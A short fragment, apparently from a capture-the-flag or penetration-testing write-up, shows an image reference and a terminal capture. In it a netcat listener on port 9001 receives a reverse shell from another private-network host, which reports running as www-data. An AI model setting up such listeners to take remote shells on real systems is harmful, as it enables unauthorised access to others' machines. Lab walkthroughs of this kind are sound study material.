 root@odenta:/home/koji# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.138.6] from (UNKNOWN) [192.168.138.3] 40490
$ whoami
whoami
www-data
$